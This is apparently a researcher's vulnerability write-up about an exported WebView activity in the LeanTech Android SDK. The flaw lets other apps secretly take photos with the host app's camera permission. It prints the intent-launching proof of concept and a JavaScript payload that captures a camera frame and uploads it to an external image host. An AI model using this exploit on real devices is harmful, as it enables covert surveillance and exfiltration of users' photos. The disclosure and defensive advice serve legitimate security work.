
During a security assessment of a popular Android application, I discovered a serious vulnerability resulting from a misconfigured third-party SDK. This vulnerability allowed an arbitrary third-party application to launch an exported activity in the target app and use the app’s granted camera permission for stealthy photo capture—without any user interaction.
Vulnerability Overview
The vulnerable SDK component was an exported activity defined as:
<activity android:theme="@style/AppThemeTransparent"
android:name="me.leantech.link.android.LeanActivity"
android:exported="true" />This activity could be invoked by any other application on the device because of the android:exported="true" attribute.
A little Introduction to the SDK
The LeanTech Android SDK is a modular toolkit designed to enable seamless identity verification and onboarding processes within Android applications. It provides pre-built UI components and activities for tasks such as document scanning, selfie capture, and other KYC (Know Your Customer) steps, ensuring compliance and enhancing the user experience. The SDK is typically integrated by developers to streamline the verification process, leveraging features like real-time data capture, secure transmission, and flexible customization.
Dangerous Behavior in Code
Upon reviewing the SDK’s source code, I found that this activity loads an arbitrary URL passed via an intent extra into a WebView—with JavaScript enabled—and requests camera permissions if not already granted:
...
if (ContextCompat.a(this, "android.permission.CAMERA") != 0) {
ActivityCompat.i(this, new String[]{"android.permission.CAMERA"}, 123);
}
WebView webView = this.leanWebView;
if (webView != null) {
String url = getIntent().getStringExtra("initialization_url");
webView.loadUrl(url);
}
...
Critically, the WebView loads a user-supplied URL without any sanitization, and JavaScript execution is enabled.
Reproducing the Attack
To demonstrate the impact, I created a simple Android application that launches this exported activity in the vulnerable app, passing a malicious initialization_url:
Intent intent = new Intent();
intent.setComponent(new ComponentName("victim.app.package", "me.leantech.link.android.LeanActivity"));
intent.putExtra("initialization_url", "https://localhost/");
intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
startActivity(intent);On the server side, I hosted an HTML page that:
- Accesses the camera using
navigator.mediaDevices.getUserMedia - Captures a frame from the video feed
- Converts the captured image to base64
- Uploads the photo to an external API (like imgbb)
Here’s the relevant JavaScript snippet:
<script>
window.onload = function () {
const video = document.getElementById("video");
const canvas = document.getElementById("canvas");
const ctx = canvas.getContext("2d");
navigator.mediaDevices.getUserMedia({ video: true })
.then((stream) => {
video.srcObject = stream;
video.onloadedmetadata = () => {
setTimeout(() => {
ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
stream.getTracks().forEach((track) => track.stop());
const base64Image = canvas.toDataURL("image/png").split(",")[1];
const formBody = `image=${encodeURIComponent(base64Image)}`;
fetch("https://api.imgbb.com/1/upload", {
method: "POST",
headers: { "Content-Type": "application/x-www-form-urlencoded" },
body: formBody
});
}, 10000); // 10s delay to ensure camera readiness
};
});
};
</script>
Exploitation Flow
- Victim installs the vulnerable app and grants camera permission (often required for legitimate features like KYC).
- An attacker’s app launches the exported activity with a malicious URL.
- The SDK’s WebView loads the attacker’s HTML page, which has JavaScript access to the camera.
- A photo is taken without any user interaction and uploaded to an external server.

This stealthy camera access completely bypasses the Android permission model for third-party apps, exploiting the permissions already granted to the victim app.
Key Takeaways
- Exported activities must be carefully designed: If an activity handles sensitive permissions (like the camera), it should not be exported unless absolutely necessary.
- Do not load arbitrary URLs in a WebView: Always validate or whitelist allowed domains.
- Review SDKs before integrating them: Even trusted SDKs can introduce serious security issues if not carefully implemented.